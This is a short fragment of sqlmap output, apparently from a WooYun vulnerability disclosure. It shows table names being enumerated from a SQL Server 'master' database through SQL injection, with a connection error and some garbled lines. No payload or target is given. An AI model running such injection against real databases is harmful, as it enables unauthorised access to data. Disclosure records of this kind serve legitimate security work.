 [18:24:34] [INFO] retrieved: dbo.dtproperties
[18:24:45] [INFO] retrieved: dbo.jsk_sd
[18:24:50] [INFO] retrieved: dbo.jsk_sdtp
[18:24:53] [INFO] retrieved: dbo.jsk_sjtp
[18:24:56] [INFO] retrieved: dbo.sys
[18:25:20] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request(s)
constraints
[18:25:30] [INFO] retrieved: dbo.syssegments
Database: master
[6 tables]
+----------------+
¦ dtproperties   ¦
¦ jsk_sd         ¦
¦ jsk_sdtp       ¦
¦ jsk_sjtp       ¦
¦ sysconstraints ¦
¦ syssegments    ¦
+----------------+
www.wooyun.org